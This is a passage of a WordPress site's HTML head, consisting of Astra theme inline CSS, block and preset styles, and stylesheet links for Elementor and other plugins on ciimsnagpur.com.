.main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#000000;border:none;background:#db5134;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item  > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#c2ad76;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item  > .ast-menu-toggle{color:#c2ad76;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-above-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:80px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:80px;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;padding-left:20px;padding-right:20px;}#astra-footer-menu .menu-item:hover > a{color:#cba557;}#astra-footer-menu .menu-item.current-menu-item > a{color:#cba557;}#astra-footer-menu{margin-top:60px;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;}#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:20px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:20px;padding-left:10px;padding-right:10px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C&#038;display=fallback&#038;ver=3.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ciimsnagpur.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ciimsnagpur.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ciimsnagpur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ciimsnagpur.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://ciimsnagpur.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ciimsnagpur.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='htmega-block-common-style-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/css/common-style.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='htmega-block-fontawesome-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/admin/assets/extensions/ht-menu/css/font-awesome.min.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='htmega-block-style-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/build/style-blocks-htmega.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ciimsnagpur.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ciimsnagpur.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ciimsnagpur.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-830-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-830.css?ver=1733229341' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ciimsnagpur.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-10269-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-10269.css?ver=1750230053' media='all' />
<link rel='stylesheet' id='elementor-post-1125-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-1125.css?ver=1733229419' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.7.7' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.4' media='all' />
